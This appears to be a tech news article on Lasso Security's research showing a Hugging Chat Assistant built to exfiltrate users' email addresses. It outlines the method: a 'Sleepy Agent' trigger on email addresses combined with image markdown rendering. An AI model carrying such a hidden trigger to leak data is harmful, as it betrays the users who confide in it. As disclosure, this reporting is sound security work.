Hugging Chat Assistants do not appear to be sufficiently secure to prevent against data exfiltration. Researchers have managed to obtain users’ email addresses through a self-developed assistant. Hackers can abuse this free platform for the same purpose.



Hackers can develop Hugging Chat Assistants that help them obtain sensitive information. The platform was designed to create and share self-developed chatbots. Which makes it basically a competitor to the GPT Store, but for free. Only it turns out that it is possible to develop chatbots with bad intentions.

Getting hold of sensitive data

The researchers at Lasso Security built and shared a chatbot on Hugging Chat Assistants that collected users’ email addresses. To do this, they used the Sleepy Agent technique in combination with the Image Markdown Rendering vulnerability. The former is a manipulation technique to make LLMs perform malicious actions on specific triggers. In the study, the email address was the trigger. Sensitive data can then be stored by the vulnerability. In this way, the hacker gains access to sensitive data that a user shares with a chatbot.

The research shows that Hugging Face has not taken sufficient measures to counter the creation of dangerous chatbots. To exploit it, hackers will need to have knowledge of LLM development; otherwise, there are no costs associated with criminal activity. In the chatbot created as an example, the researchers now went to work on e-mail addresses, but hackers can also mark other sensitive data as triggers.

No modifications by Hugging Face

Hugging Face responded to the researchers’ findings and does not believe any changes should be made to the platform. According to the open-source AI platform, the responsibility lies with the user, who should read over an AI agent’s system prompt before initial use.

However, the researchers note that commercial parties took more measures and blocked the execution of Dynamic Image Rendering. Finally, they indicate that users of Hugging Chat Assistants cannot possibly keep track of all the modifications to system prompts made to the AI agents they deploy. Hackers can, of course, make adjustments to add manipulation techniques in the LLM even after an AI tool is released.

Being careful about feeding sensitive data to AI tools is the best advice that can be given here.